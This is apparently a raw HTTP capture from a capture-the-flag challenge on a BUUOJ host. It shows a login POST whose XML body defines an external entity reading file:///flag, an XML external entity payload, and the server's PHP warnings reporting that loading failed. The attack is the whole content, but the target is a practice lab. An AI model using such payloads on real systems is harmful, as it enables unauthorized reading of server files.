 Raw 參數 头 Hex XML
POST /doLogin.php HTTP/1.1
Host: 4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81
Content-Length: 175
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
Content-Type: application/xml;charset=UTF-8
Origin: http://4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81
Referer: http://4d9e9edf-12d3-4dad-b8a4-69a9e96ebd06.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>123456</password></user>
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 09 Sep 2021 12:34:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 860
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///flag&quot; in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity admin in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'admin' not defined in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>